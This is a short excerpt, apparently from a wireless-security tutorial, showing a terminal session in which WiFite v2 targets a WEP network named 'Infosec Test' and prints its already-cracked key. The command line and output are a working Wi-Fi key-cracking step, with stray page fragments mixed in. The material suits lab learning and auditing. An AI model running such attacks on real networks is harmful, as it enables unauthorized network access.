 root@bt:/pentest/wireless/wifite# ./wifite.py -e "Infosec Test" -wept 0
WiFite v2 (r85)
automated wireless auditor
designed for Linux
<< back | tra
[+] targeting ESSID "Infosec Test"
[+] WEP attack timeout set to 0 seconds
[+] scanning for wireless devices...
[+] initializing scan (mon0), updates at 5 sec intervals, CTRL+C when ready.
[0:00:04] scanning wireless networks. 0 targets and 0 clients found
[+] checking for WPS compatibility... done
the quieter you become, the more yo
[!] you have already cracked this access point's key!
[!] Infosec Test: "0987654321"
[+] do you want to crack this access point again? (y/n):